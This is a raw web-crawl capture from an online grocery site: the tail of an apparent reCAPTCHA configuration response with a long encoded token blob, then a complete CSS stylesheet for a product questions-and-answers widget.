TDssK7wprChcKJwrMARMKNdGjDq8KmJcKfbcOmwqrCoSVLwpRNwrAkUMKqNBHDj8OKw5PCv3/CuMO+wpDCn8OpEREsw6vCjcKUwrfDmFxaw6B+W8Kjw4gWCsOQwqZywpBZfGJ0elrDjBRBZnxuw6Zlwq3DksO3wo/[base64]/wr3Di8K+X8OPQMO6w7wnCX7CozHCgx8ffVJoKRddNQANw7AIwqA5wqnCusOkHMObw7jCons3Ey55e8KNLhLDncO0wrfDn8KecSbCqcO9L2PDksK/InDDsRJ5wofCp1kvwqvDuRocOBvDq8OgdmglQTVawrPDqkVEMBFhwpcUEcKAwq0XacOwwrUmw6l7bsOvw4jCpmEbw4jCtzXCjMOoL0LDsMK/JcOTGsOBwq7DocKmEH0yw6TDiCd1O8Ktw60PairCkAkdw48SYEQQwqfCszBywoHDucOsacK1wpjCnCLDjlIDw7zCkyQtUysBLm/DlxpbL8OUYCnDvcOSwqRyagxWwpMEw71JNkvDt8O7fGIXJGcHw5bCscOYQXfCn3HDijg4RsOkC8KDwpUAw73CgcOnw4XDhMOQw78YQsK/wplTJ8Oew6jCqUXCgsOOwpbCtEVkwrfCrU/CrSrCrcOeXQHDtCxiw4XCnxcSw5/[base64]/[base64]/DjsOWdMKZSsOObMKuwo/Dt8Opc3PDrGEwwp83wpwDwqnCk8Kywo9MwpXCjVs0SHoLwqETwpbDrgnCmhx+wrfClFx0DX7Dl2hUwozClzXCn8OBW2F8McOQw4PCi8Okw5grPsKew6jCvznCnTnDvHgbw7pqZX4Lw4d1woIuw7YBScK4Ri/[base64]/CgMO6ZXzClkITw7YOw4bDvMODFkvDjsO6aW7DrsKywo/DtMOjw6LCg8KcU8OQdnzDkcKIU8KEwo85GSnDlsOtw4gvdsKrw5jDohkKGsK6esKnw6PCjcKUCgTCvsKeG8K4w43DnhPCgjvDu8OJQwxJw7jDrsO/[base64]/ClAjDrcOjw77CrMOvwqrCsCQ6wqLDgcOGfMOIw5AKVcKra8Oowr4XHcOOwq8/[base64]/Q2TDrngawqUTw47ClF1ewrwyRw3Dt8KdBMOIwq7CmjwhwoRnKzbCqnHCtEkrF8O/ITzDtCTCjmPDlsKjVcKEIUTDscOsIDsVfMKTKEbCosKwFcOGacOtw7ZjUj/Cl8OeRMOhTMOnw67Dh8ORwrrDvELDhEQ5H8KwPjjDosO5w7A8wo/[base64]/[base64]/wqTCsynDuMKAw7tbdjbCpMOKwrzDlHApw6LDtHDDksOAw73CtDrDuHDDn8Kiw7dRB8OqPMKtw7xHZU/CnhkGQsKqwqw+wqfDh0jDuEPDocOywqXDvmLCksKIw4fDgsKkS0NtBcK1wpTCtsOKWWDDhVfChMKXXybCjMK/TMK5woTDrnnDo8O2w4XClTdVw4Mvw7XCtsOmwpvCsUlWVgzDumDCucK2OsKCExtjHVcWLcKow5FOwrjCpmQ/[base64]/[base64]/DkV7Cs2/[base64]/[base64]/w59WC8K1wotcw4zDoF/DhMKlw5fCsCRtw5N1w7rCtBbCl8O/wr1eVMKhwp/DlsOlKF3CrwUcwpHCkDMAfsOmwoRFGkPDgsOCBELDrcKlZsKPP8KVPsKoOlzCmcOJwrrCkMK6w7DCrQ5pw45qwo5Jw4AOEsKlwpc3eWzCjsOTOT7CuB58PCBuEVfDnsKgwpnCncOcwr/Ds2TDuRM+HTHCnTtFSMKZw6jDqsOvwqjDusOKK8O4YwLDv8K5wo0ew4xFVsOfecOET8K9wpRGBAlna8KEQ8O9wqvCg1hDJ3fCpsOIOht3B8KveMOTHQhNIMOawqRRwrV1EFHCq1oWwrPCpQh7VAttw5XDv8KewpU3KlHDhcO6wrQnaQpWw4cPw4t/eMKaRi3Ck8O9woTClCELWMOKwoUKwqUxWcKtCsOywrM7EG8/PsK5wpvCugTDnRQlwqNbw43CqsKyw6l7SWfCvXBuw6YawrTCt8KAQEctwpHChXU8ID8Tw4XDrsKHbMKIw6rDo8Oqwr/[base64]/CrMOrw54xw6RLBHXDjS0Yw6FVwpjDt8OdK03ChjAbHWHCi8O2woYKw5vCpwbDvMODw67CmMOVAXxswqZgwqF9L8O8XcOtw4jCqMOvw6bClcOew5lbQ0rCrSQXAGkZw6x+PMOGw713wqoRwrXDkMO7McO3XT/[base64]/OMKbeMKjw6bDiFwmBTTDt8KLw7TDpcK2woA4HyrDvBPCqQYJZ1hFwoYPBsOWw6vDrcKKwr/CncOLwoXChcK4N8KLw5EVKsO+ORQaembCoMOTwoYlwoYawrQWYcO1wpfDljZGwqwGT2xawrJLw6RVGMKaM8OZw4vDlcKewq51w4nCk8OCwrvDsMOYRCjDshvCpU4+dBR/BF7CiMO6cMKEesKHDcOlbsOSZsOpLcOew5DDmSMCS8KRTmAgw6PDnT/CsMOyw7XCliHDpzMJw7glwpDCkBYDwpLClMKWwqrDi0fDunfDkRbCmVc8w5vCgFE3G8KNWS/DpMK7BMKIw5PCqy4KecK6O2fCuV3DoBoew64zwr/Ctz7ChUnDqVrDnWkkQsK3I8OBJMK5BGfDgcOuwpRcw5vDl8ObwrzCgcO+wonCoMOmwq3DmcOxw6pOMlBaFVHCgsKYSWNQw5hnw6YrwpzCmE3CpcOjOHbCgg/ChnPCj21nYCjDlxNiUzAZwqsIw7Q6WADDkcOvw7rDksOiETdYwpZSHMKMwosUwpV0VsKkw4TCpjcgw49vwp7Dow5Dw6Zowq/DgRDDkVnCksOew73CuMK7EcOyw63DvSw5wpEQwo5iwp9rVsOcw5ZsJVdUJy3Dl0HCmcOfw7LCojLDp8KWFADDp8K4w7rCgMOrw4/[base64]/DqsOxdcORTsO4wq7DiDQJR8K2c8OQwqFsw7BFw7Npw7M6L8OhVnfCn0NHw4oUOlV7BEvCqMKAwpk2ScOGw7rDjcO+w6F3fBdwGsOjw5xGw7B9DzcCBWLCvMKAPF7DscOkw7wrDTLDqsKXwrXDv17DvznClMKAYljDhDs6DFLDlMOHwo/[base64]/w7xQwoh5w6U1woLDiMKgK8O3QMO0woROfsKDfMOmw6lFwo/DgMO1w4TDiz3DqsKdXVE6KcKfwrnDo8OyH8O4wonClywKw6EBw6xPw5rDtGrDjcO7VsO1WsK2cMOCH8KYGsOCw7fDqFHDkMKMw47ClFnCrG/Ci27ChyPDlcOlwqVWMMOLHsKcGMKBw6Bmw4dnwoROw6Raw5gcwqITGWFoE8KBwoU3w7bCtSkeGjcrw4PCjW4Hw6kQw7Qew6bClcOnw5LCsyRlw5Y/IMKwGsOaS8KwRsKMelvCtyBsWiRIwo/[base64]/[base64]/YsKOwqMKw4Y9e1N9csKFw48RwqbDil81RFDCkTtkwq/Dg8ORw4gxw57Cm0U2QMKzZcKZT1srwqQow6DDkMOtK8ONwpEfw5g2RMK9w4UfRCloIsKuLsKMw4jDhcOXLcKIHVrCj3wkRX4UAVAqwq7DsMO1OcK0F8OMwoLDpxrCiFXCuiB5w7hpwrfDvzwLYCM/dcOyR0Zrw67CqADCqsKxw5sJw47CjcKhwpLChcK0w6l9wrfCqmgPw57Ck8KHwrPCjsOKw5HCqBonwootw4HDmsO2w4zDp3vCqcKEw4VXJCcBPnvDsFlhVz/[base64]/w7EWM04/MUs4K0vClsKCdcK3dj0gKcOUwqwiXcORwoJsLcKgLyJuwqFJCsOgwpXCncKsRA13w4k4w7XCjUjCmsKqw609JGXDp8Ogw6rCtz03FsK1wobCjUXDj8KKw78cw6JrDFjCmsKzw7PDhV7CkMOCCcOlKlR9wrTDtGI+WBJDwot8w7jDlMKJwo/[base64]/[base64]/ClMOVdcO3w67ClysxRcKiwqESwopycELDqn/CicKpwo/[base64]/F8OFw6vCn0rCs8KNfHUXwp5GLcO1P0o1BcK1E8Obw6vDmsK7w43CmMOUCcKbfz9cw6XCrsOTw7diwrrDpk3CisODwrXCl1PCsTbDgEskw5PCmmdXw5PCiTzDg3JIwonDomfDr8KLTF/Cq8Kkwos3d8OqH2QYR8K9w6Vgw5HDn8KWw4fClQgKcMOlw53DtMKXwqEkwqEvRsOqeErDu0/DmcKswp/CosKUwqRYwpzDgnbComPCqsKFw5tDYk5FeXXDmGzDginDs8KlwqTDscOlGcOsQMOTwo4vL8KXwpVjw6l7woJMwppuJcOhw6rCkj3CvMKtbHEFD8OBwpTDnjEIw4BoD8KVQcOwUTrDgnJqdxDCrDRewpUpa8OrUMK9w7rDvC7CnSTDq8K1V8Ouwq/CvETCmVLCt37CtDpcPMOCwq/CmzIGwr9Bwr3ClGlfJVgoAyUjwoTDuh7Dq8OnTTbCn8OoRgVWw7giwqFewo56wpXDjgILw6DDqjzCgcOHBkrCoHAPwo/CmWgcOlTCgiAvaMOpRVjCgXQsw5TDusO2w4YcbUHDiXpINsKaO8KswozCnBLDuwLDjcOOB8Kaw7TCsMK4w7NjPlzDsMKgbMOiw5pfEsKew6UkwpzDmMKGOsKBwoYRw5cGPMODeFLDsMOSwp8Swo/Cl8Kkwq/CgcKrIgjDgsK6HhTCuFjClEvCisKDw5gtY8OKZ2deMiRoJhEFw53CpDY3w6/DtUHDjMO8wptAw5fCtnNPGjTDumcVO07DoBA+w4wNKTHCosOfwp/DqzNLw6J/[base64]/Dl8Ouw71PLgY2w7xBw4XCl8KNKcKSwoV7MsKQw4pzesOOw4lhbW/Cgm3DuBPCiMOKCMOVw6LDlW9Iw4Umwo4pw4oYwq5awp5uw6YBwrrCnRbDiBrCsB7CpngFwpVZacKrwp1mBjZfEwQDw4tvwoJGwqrCt2RsdMK2UMKwQcO/w4zChH1NNMOcwr7CpsKQw6HCucKQw5HDl1Ffwpc/PwTCscK0w7QDJcK/W01Jwo0gL8OSwpbCk2k1woDCrXvDvMKBw7MxNDzDhsKHwosRaBTDisOoKsOEE8Ovw7Asw4cFKB/DucOvPMOIEsK5N3zDhxc1w7DCmcOxPWPCtU7Coih1w7XCtQhbIcK9JsONwoTDjV5zwojClFrDqzfDulPDkWfDojDDicKfw4o7Z8OMVEHDmg7CuMOZf8ObaWzDnmvDvVnDizPDm8K/PCNrwq9Qw7DDo8O5w63DqnzDusKhw6rCicObeijCpHPDkMOsOMKYTMOPVsO2SMKMw6vDscKFw5BHdFzCkSbChcODfMORwr7CtsKPRlIdXcK/[base64]/DhsO+DGMmE8O1w7gJwrzCg8O8L8OWw4cew7YjbGFlw5gKw75DDxxOw5AKwrrCh8KEwqTCqcOYFVrDhlfDr8OQw70LwotZwqY5w4U/[base64]/[base64]/Do3bCtXZPw4kYwq/[base64]/DgcKpw6jCnUvCr8OlwqEaw6ZhLkkDw70dJlcZTsOEwrfChyLCqsKpX8KqwoZ/wrvCgA9FwrDDkMKJwp1fGsOVQsKow6FQw4/DkMOyIsKjLjsLw48two3CucOAFsOhwrTCr8KLworCgzQmOcK9w4gDShlpwqTCljLDuzvCisK6V1/CiSfCksK+KBpQeBYfVcKow5dSwpFSAwvDmkhhw4zChj4Rwo/CuSjCscO8eR9jwoo/Wk0Vw69Fa8KNdsK5w6FjAsORRC/Cv09yMRzDiMO6PsKzUnZLTwPDqsO8O1/[base64]/[base64]/w4/Cgl5DSV3Cg8OzG8Krw7k3w7FUw5fCp8KjMFAYC1pUNsKpWcOdBsOFesOlT2xNVxxhwokDY8KXXcKSS8OcwozDmsOkw5MBwonCmhgWw6g4wobCk8KpQMKrOEQawqTCuAEkVVJBbCJhw5poRsOCw6PDvT/DtHnCv0MmEMKBC8K2w6HDtMKZdBfDg8K2fn/[base64]/CnhbCgC5vw6TDk1nDlsOPw6gsNDZWRCEbdQg1b8OUw5UFImPCjcOOwojDgMOnw5TCi0DDhMKLwrLDn8O4w5ckWFvDgXouw6vDmcKMNsOOw7rCtzDCp2Yew4RVwplzMMOGwojCh8OeFTtwBjPDiDUWwp3CosK7w7RYSGHDrmwBw5o3Z8OYwp/Dnk1aw700dcKSwpFBwrQbVGdtwoQIaTMBDHfCrMObw51zw7PCrl5oIMKMYcKAw71LXTvCqQBfw6ERN8K0wqhpBhzClcOlwo99S1IVw6zCuXc2EFldwr5qScKaVMOKF1laRMOCGg/Dh3/Cg2QqOyRBCMOHw7jCixRuw6IdWRU2wpUkeh7Co1bDhcOWTgJCVsOtXsOkwq0Pw7XCscO1UTN/w5rCjw9Swo87fcOQdRI5SA8lQ8Kow47DlcOlwo/Ck8Onw4ddwol8Tj3DlMKSb23Cv2xBwphlecOewr7Cq8KvwoHDlcO+w5Jxwrcvw4/Cm8KoE8Kow4XDvV5EF2jCgMOFwpdXw6knw4lCwqnCmGIUajUbM0lNR8O6VcOiU8Krwq/CosKOT8O+wo9Awq1Tw6stKivCuxY4ewbCkTTCncKLw77DnFFkUsOfw4HCscKTY8OLw43CvAtIw4DChko9w5k9JsKWC0LCjXRGWcOaO8K1GcKuw58awqksUMOIw4/[base64]/DosKiLTEVO8O9e8K7XMORwohww5wuMXnDjXcnWMK4woAwwobDtwDCjzfDminClMOUwo/[base64]/DssOyKMOPwrAvw6sHw6XDvMKbw6kawofDhMKaU8OCw41uw6geGsO/VUDCmHDCn3dww6vCpsKKCSvCkwwUMWrCuMK5bcOOwo9nw67DosOrCSlQfMOcO0lMFsOiUF7DkSNwwp/Cvml1wq3CqD7CmQU2wrArwqrDvcOcwq3CmhYuasOrYsKzcylHB2bDmzLCgsKFwqPDlgsxw5zDrcK6LMKBF8O0SsOAw6nCj3rDs8Ofw4Fow6FywpfCtgXCoz4ySsKww7fCpsOUwqYUYMOvwoLCnMOCDDjDoDDDtCTDl3EOdWrDhMOiw4t+f3vDnX8oMl4Xw5A1w5/Co0tzU8Omwr9iJcOjO2QDw4YzNMK7w4gowop7MUxBSsOxwplBW07DqcKcK8Kaw71+AsOMwoICXnvDjEHCsynDq07DtzFGwqgNZMOMwr0yw55xSx/CkcObEcK/w6LDk0HDgQZ5w4LDsEXDlmvCicO0w4XCrjI2XX3DpMODwrsgwoZ8AsOCOkrCusKjwo/[base64]/CgsO3w5NKF3XDpX0vw4YOL8OBwp9gVcKkcTxTwpwowp90w7rDkEPDmSrDpV/[base64]/Dj1vDoAnDh8OrR1zCs0QYAWgxw4Flw5rCgMOJfjFYw5odelc4f0AfBBjCusKkwr/DrArDkVBsFTxdw7vDrVTCrCfDncK6WkDCqcKhO0XCv8KZOBAWDDUoPF9KAWXDpBhWwrdSwo8IMcOsRcOAwonDsBhpbcObX33CjMKqwpbDhMKvwo3DgMKow6LDtAfDg8KeN8KHwrBJw4XCg17Dq1/[base64]/Dghkkw54TwrYSw4N/w4zDu8OmRMKrw7lyMxt4ecKtw6dmwo5NSx1SQwrCkwjDtXYvw5nCnCRDPyA0w44dwovDu8OCN8ONwo/CmcOsXsKnJMOqwpcyw43CgklCwpNewq5JTcOgw6bCpcOIOnPCosOXwpt/OMOqwrnCjcKZFsOdwqo4TjLDiBkpw67CjyDDs8O6ZcOfERZnwr3CtSIiw7JqScKpEFzDssO6w6Qzwq/[base64]/[base64]/[base64]/DgAc1w6Qqw7V/[base64]/[base64]/[base64]/CglLDlcOZw7fDhBjCq8KGdMOkYEE4BADCjxjCq8KAK8KPJcKuPWRDdAxsw6wPw73CkMKqP8OfDcKaw5VgXzoqwq5dKyfDrRddT0nCqSLDl8KLwrDDg8OAw7FTB1nDlcKNw4/DrUYJwrtlLcKDw7vDjjzCiSZuFMOdw6V/L1oqWcOXIcKEIjPDmwPCtyUBw4rCiCVZwpbDnBghwobDkU8uDjsHJ1TCt8KwDzpmdsKlXgQ5wotPHwgMbmhVFFApw6/Dm8KHwoTDinLDuyZQwrs4wonCpl7CpcOdw6cxHXEjJsOAw7XDr1drw4XCmMKGRkrDi8O5GMK7wrIJwpDDh38AURB2JFnCj0xRJMOowqcjw4BnwplDwoLCiMOnwoJeWn0qHcK8w6ZfacKIVcKcET7DkhQdw4/CtV7DnsK4D1/CosOhwqLCjgcnw4/CvMOAYcOWwoPCpUYCBlbCnMKlw7nDoMK8FjMKOio6MMO0wr7Ds8O7w7fCs03CoTDDvsKRwprDi3hGHMK0OsOjMwxVecKmwpYewqpIEXfCp8KdQ2dWd8Khw6XCjkVEw503V3QxYxPCgUDCi8KCw4TDh8ORB03DosKBw4/DosKWFy1JM37DqMOAQX3DsQ4/w6IAw5xPMCrDiMOEw7wJKX5kBsKEw51EDsOuw5d3NXAhAC3DgF4kRsOLwqRhwojCg37Cp8OAwoRGTMK7PXN3NHATwqXDoMO0ZcKww5PDiRRVSTLCrGcdwppDw7DChXlPUAtewrfCqisaVHwnLMOmHsO8wosaw4/DglvDsWVPwq3DlDUswpbChQEYOMO2wr5DwpHDssOPw5/CqsOWNMOvw6nDlngAwoNRw5FmJcKGN8KdwpgkTsOVw5lowr83fcOmw5ALCDfDisOwwpErw50jW8KVIcOTwpbCh8OZRjBYcznDq1jCpizDmsKAWMO+w4zCnMOfHVNfEwjCoh8GDwhDMsKQwog9wrU4QFAfOsOvw5s2X8O1wrFcaMOfw7Qhw5/CnCfCvCRQMMKBwpTCm8Kcw7LDocOEw47CsMKew4LCr8Kjw5dEw6pIEcOSTsKIw4hbw4zCvQdzE0FKMsO2VWFuc8KXbjvDkRQ+XmsuwqvCp8OMw4bCqMKdcsOgX8KSW3sbw657wrHCnUo/b8KbcVzDiGjCmsKdGHHCqcKodMOTWi9GNsOzDcOSI2TDuiJ4wpUVwrAnY8OMw67CkcK7wqTCnsOSw7Qlwqliw5fCr0vCv8OnwoLCrTPCusO2wpcAd8KJLynCqcOzXsKtYcKgwrTCoT3ChMK+N8KSCVt2w6jDp8KGwo0FOsKUwoTCszrDqMOVH8KHw70vw7jCrsOUw7/CgCMWwpMDwozDucOiIsOyw73Co8KDQcOfMlN4w6VAwrcHwr/DmDzCrMO9MigJw5bDn8OgeQcUw5LCpMOWw4QCwr/DgcOFw47Dv3JheXjCuAcowpnDicOkOR7CqcOWGsKrRsKlwoTDuSE0wq/Cl2B1NlXDhcKwV0FQbghawolGw4RJCsKGVMKJdiQ2KgnDt8K4SR83wqcjw4BGMMORfXM8wo3DrQhCw4fCp358wp/CtMKUZidPTWcwDi85wpzDj8OOwrlEwrLDuAzDo8KvJsK/[base64]/w6zDpk/DusK9cywXBllGw4dEcMOpw7BZf2/DtsKzwofDkAwiH8K2IMKCw7sqw6BmB8KJJx7DhighUsO+w5V4wrlMWltMwpsVP1/CoSzChcKtw5hOT8KeeVjDg8OOw5HCs0HCkcOQw5/Cq8OTaMOxBWvCtsKjw5/[base64]/d8KCLsKONcOlw4psw6bCnT8TFlHDskLDq1HCvm0Zf8KOw58eN8OwPkIvwoLDpsKhZAFLaMOCKcKDwoLCihjCigJxFX58wpbCiEvDpF/[base64]/DrsO2VcKNU3rCoHHDoyXCqMOVcUDDtMOqdcOew5pDcgwqWTnDoMOLXwbDlUcgDxlYA3DCgnLDocKBE8OgLMKBUSTDpxzCkmTDtApBw7sdHMOtG8OdwojCuhQkdy/DucKeCytew4pjwqQgwqg9QDU1wrEpKwrCvyrCqWNswpvCvMKswpNGw6XDn8KkZXEvWsKed8OmwoBMV8O+w7hgFlkUw7DCnwoUe8OWfcKXZMONwpwIOcOzw4vCo3pRAg0sBcO9HsKYwqIsHWTCq0ksEcK+wo7DmF/CiCNFwpTCiADCrMKywrXDnRQQBGB0FMOBwroQE8KXwo/DmMKkwp7DiRoiw5B1VndYIMOnwo3CmGA1fsKewr7Cq15/LmvCnywnV8O4FsKiTh7DhMK+UMKwwpQ4wonDkz3DjQ9bMDZ+K3vCtsOGE0vDrsKFA8KOCFxLLcKEw4REaMKvw4Maw5XCjxvCj8K/aGDCnwDDunnDvsKwwodqYcKSwqfDjMOUM8KAw4TDlcOLwrNRwr/DosO2GG02w6vDt30FOVLCr8OtAMOTeCobRsKEN8K9Fl01w6AeHyHDjzjDtVTCp8KGGsOQPMKww4N5b2Npw7R8T8OufRUXUD7CosO7w6wzMndXwqlYwprDtxXDk8OUwonDkl04OjchYnAIw4JKwrBYw542H8OWB8OxccKxVlc/Ni3Cn1kHdsOEEhVqwqXCqRAswoLDm1fCk0TDqMKTwp/CksOuIsOvY8K3MjHDgn3CpsO/[base64]/ETzCjRLCrMK5a8Oow7HDi3J1w6zDrywowrfDqVbDsik9WcKnwq4/[base64]/DsyIqw77Dlgw2w5nDvDzDu1c0wqJycRQCw4Ixwo5Bax7Dhm5/[base64]/[base64]/w5zCgcOyw6gzYsObc0PDlBrDvsO4wp3DjnfCglbCjcKrw4nCpwPDiArDpiLCscKowqjClMO7DMKhw6ULecO/RsKcJsOiA8K2w78Ww7g9w5DDi8KSwrBNF8Kyw4zDrTxGTcKgw5VDw5QMw7Nrw6xuZMKRKsKqHMO5dBx5Wx9lIyvDvi/[base64]/[base64]/DicOuScKOA1nDrWXDmkhFwrtOw7ZfwpDCiUjDssKoCGbCgsK0BhLDq3TDi0Mjwo3DigUFw5wpw6/ChR4jw5wcN8KJBMKDw5nDijNGwqDCssKeUcKlwpdNw6FlwpnCtBhQYWnCnDHCgMKtw6HDknnDsi5rNR42T8KnwoE0w57DvMK7w6/ComTCtRdXwo4jeMOhwrPDo8KBwpjCtRg1wplCGsKQwq7CucOgdX8mwrMvL8OMa8Kaw7QASw3DmEw1w73ClMKgX04KVkHDjsKRB8O/[base64]/CncKdFgluc8Oxw7TCl8O6w7rDj8O2ID40ZBvCjwvDssK5ZV88fcKjV8Ktw4TDmMOyLsKfw7QnbMKQw6drDMOLw5/DowVjw53DksK7SMOjw503wpJmw7nDisOQRcK5woxAw7vDnsO9JXfDiGxcw5vCvcOfaTzCgAHDu8KGWMO/fwHDrsOWNMOvKkhNw7IYSsKPTVUDw5gPbzApwqo2wqQVAsKfOMKUw7hXGwXCq3zCpUQAwpLDlcO3wphqd8OTw53DjB7DmRPCrEAFPMKPw7HCnxnCmsOVeMK/ecKuwqwfwoBTfj8APg7DocO5LmzCn8OuwrLDmcOMPml0UMO5w49ewpDCv0FCVyJMwqYvw7wBKUF3d8O4wqdsXX/CvxjCgiE9wqvDmsO1w709w7HDgEhqw5rCuMKFRsOpCCUZVk5tw5jDsxHDgFl6ShrDocONFMONwqM3wpxCG8K0w6XDiibDuExdw6w2L8O4dsOqwp/ClE4ew7omVyvDt8KWw5jDox3DmMOjwq5yw5cyDgzCkjY4Lm3CviLDp8KbK8KAcMKWwqbCuMKhwoMya8KZwod/YFfCuMKJOQ7CqQ5AKh3Dj8Ofw5bCtcOiwpd/w5rClsK+w6F4w4sKw68Dw7fCvzlXw48pwpEnw5w2TcKVK8KqRsK/[base64]/dwvDvsK8w6IkeyvDj8KcASgkwqwqVsOpw4ERw7bDlC/DmALCqiPDoMOZYcKIwpXDojfCjsORwrPDh2deNsKWLsKkw4bDhUDDpMKkYMK7w4jCjsKkKVxfwo/DllHDmTzDi0dzd8Oqc2xTO8K7w5jCoMK/ZEfCviHDsSrCscK2w5h0wpIZJ8Ocw63DqcOSw7E/wohIA8OFME1owrQdRUfDm8KLf8Olw57DjWcIAw3DjQrDosKMw53CsMORwpzDuAIIw6XDolfCocO7w7YuwobCriRKVMKHFcK8w77CgMOAFQPDoi1rwpfDpsOww7QGwp/DlFHDnsOwBgIzFyJZXCQnScKTw6zCl0B/ZMOZw7MrHMK4Y1PCicOowpPChcOtwpR+BnAGP2sXfzZqSsOCw7g7LCnCjMObB8OWw6sZOnXDkBXCs3fDi8KpwqjDtwN+fH4kw5lBATbDnRlTw5g/P8KQw4/DgUbCmsKnw6hNwpjCncK2QMKOPEvCqsOUwo3DmMOIcMO6w73CucKNw5cNwpwewo5two3CscOtw5Q/[base64]/[base64]/DmRbCt8OrTD7Crj1pCcKNwp/Dm8OmTsOpwpzCrQoXw6BMwqttTj7ClMOjdMKJwqJTJ2tBMjFiD8KDBXlYUSTDuWNWGE5OwovCsnHCn8Kfw4rCgMKQw5Eefm/CicKfw68+Rz7CisOgXAorwo0HZzpWNMOow4/DssKJw4QTw5ItWCTCpVBUEsK7w5NZacKCwr4cwohTccKewrIHSR0cw51faMK/w6xswpHDosKsI1fCssKsTD4Dw4ECw6NnewnCsMOJGlzDtiA4MDM6aFVLwq5gWWfDrUjCq8O2UhlpCsOtGcKDwqBfeCDDkVfCiG03w6EFEH/[base64]/Doihiw4pTw6vDhMKQwqfDm8OofSRFw4hEXcK8bgsKCyfDlWJvY1VgwpoDOl51QhN1e2IVHWoNwqg5B33DsMOCTMOTw6TDulXCocKnP8O+dihdwpPDpsKYZDUJwqcWS8Krw63CnS/Cj8KRaSjClsKTw6TDqMORwoImw57ClsKbYGoIwp/CjmbCh1jCqjwjFDIZQRJrwrfCnMOrwq0tw6nCqcKgblnDrcKXRRTCqkjCmDDDuihNw6A6w4nCjxRqw4/Coh1MP3nCoyk1RkXDqRcMw6PCtcOrMcOSwonClcKWM8KxEsKcw6V4w5RtwqjChGHCgQsWw5XCqwlewq/CmQPDq8OTEsKlT2ZoAMOEIj4IwpvCmcOTw6NbGMKBWXPCsQTDkCzCh8K8NBJeVcOGw4nCqi3CkMOkwonDt1hNdkfCt8O+w4vCt8KuwoHCqj9Bwo3DisOTwqoVw6MEw44NHXQQw5jDpsKiLCzCgsKteR3Dg0LDjMOHH2A8wppVwqpMwpRUw4XDng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,359],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KJfW20X67MYXedE4VtE043HRpZEscKB6qv44d3FxcDw\\u003d\x22,0,0,null,1,1767792890920,0,0,[173,162,243],null,[172,254,23,243],\x22RC-aoHPmIxj4yCZZg\x22,null,null,null,null,null,\x220dAFcWeA4xQ9G4e7CxsLClPB_STMbWuaRhoXDaCa9i4YRipKxRfQkyYsLoOI8YAoELGQz8U2dOoq1DT62rPzoig5MfhxLraTS6JA\x22,1767875690894]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/default/stylesheet/jquestion.css
body_size: -304
content:
.pquestions .jdqask{
	border-bottom: 1px solid #ddd;
	padding-bottom: 10px;
}
.pquestions .jdqask h3{
	display: inline-block;
	vertical-align: top;	
	margin: 8px 0;;
	font-size: 16px;
}
.pquestions .btn-ask{
	background: none;
	border: 1px solid #ddd;
	border-radius: 0;
	text-transform: uppercase;
	padding: 6px 10px;
	float: right;
	margin-top: 7px;
	cursor: pointer;
}
.pquestions .btn-ask:hover{
	background: #2095C1;
	color: #fff;
}
.pquestions .q__list__content{
	/*padding: 15px 0;*/
	position: relative;
}
.pquestions .q__list__content .q__list{
	padding: 5px 0;
	position: relative;
}
.pquestions .q__list__content .q__list .ques__title{
	margin-top:0;
	margin-bottom:0;
	cursor: pointer;
	background: #ddd;
	padding: 10px;
}
.pquestions .q__list__content .q__list h3 {
	font-size: 15px;
	font-weight: normal;	
	margin: 0;
	padding-bottom: 4px;
}
.pquestions .ques__total {
	float: left;
	width: 10%;
}
.pquestions .quat__title {
	float: left;
	width: 85%;
	margin-right: 10px;
}
#jade-openques .success, #jade-openques .warning {
	width: auto;
	margin-bottom: 15px;
}
.pquestions .q__list__content .q__list .ques__title i{
	float: right;
}
.pquestions .q__list__content .q__list .q__answer{
	font-size: 13px;
	padding-top: 10px;
	padding-bottom: 5px;
	padding-left: 15px; 
}
.pquestions .q__list__content .q__list .q__answer + .q__answer{
	border-top : 1px solid #ccc;
}
.pquestions .q__list__content .q__list .q__answer b{
	font-size: 15px;
}
.pquestions .q__list__content .q__list .q__answer .a_author{
	display: inline-block;
}
.pquestions .q__list__content .q__list .q__answer .a_date{
	display: inline-block;
	margin-left: 10px;
}
.pquestions .q__list__content .q__list .q__detail{
	background: #DDDDDD;
	padding: 0 10px 6px;
}
.pquestions .q__list__content .q__list .q__detail .q_dohter{
	margin-bottom: 7px;
}
.pquestions .q__list .q__detail .q_auther{
	display: inline-block;
}
.pquestions .q__list .q__detail .q_date{
	display: inline-block;
	margin-left: 10px;
}
.pquestions .q__list__content .q__list .jd-ans:before, .pquestions .q__list__content .q__list .jd-ans:after{
	display: table;
  	content: " ";
}
.pquestions .q__list__content .q__list .jd-ans:after{
	clear: both;
}
.pquestions .q__list__content .q_loading_shdow{
	background: rgba(0,0,0,0.3);
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.pquestions .q__list__content .q_loader{
	position: absolute;
	z-index: 111;
	color: #fff;
	top: 0;
	font-size: 35px;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
}
.pquestions .q__list__content .q_loader i{
	vertical-align: middle;
	font-size: 50px;
	top: 38%;
	position: relative;
	color: #3ef311;
}
.hide {
	display: none;
}
.oc2 #jade-openans .form-horizontal .form-group label + div, .oc2 #jade-openques .form-horizontal .form-group label + div{
	width: 70%;
}
.oc2 #jade-openques .form-horizontal .form-group .form-control, .oc2 #jade-openans .form-horizontal .form-group .form-control{
	width: 85%;
}
.jbtn {
	cursor: pointer;
}
.jquestion_vote a.jbtn {
	background: transparent;
	border: none;
	box-shadow: none;
	border-radius: 0;
	padding: 0 5px;
}

.jquestion_vote a.yes-btn, .jquestion_vote .yes-btn i.fa {
	color: #3c763d;
}
.jquestion_vote a.no-btn, .jquestion_vote .no-btn i.fa {
	color: #a94442;
}
/*pagination for journal fix*/
.oc2 #tab-jadequestions.tab-content ul li {
	margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/eb_mega_custom_footer/style.css
body_size: 25
